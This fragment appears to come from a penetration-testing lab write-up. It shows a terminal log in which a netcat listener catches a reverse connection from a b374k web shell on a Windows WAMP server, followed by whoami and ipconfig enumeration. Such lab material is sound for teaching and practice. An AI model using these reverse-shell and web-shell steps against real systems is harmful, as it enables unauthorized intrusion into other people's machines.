 ┌──(aaron㉿aaron)-[~/Desktop/pg/authby]
└─$ nc -lvnp 3145
listening on [any] 3145 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.183.46] 49159
b374k shell : connected
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>whoami
whoami
livda\apache
C:\wamp\www>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::51a9:bcfc:91f3:f2e1%12
   IPv4 Address. . . . . . . . . . . : 192.168.183.46
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.183.254
Tunnel adapter Local Area Connection*:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 2:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :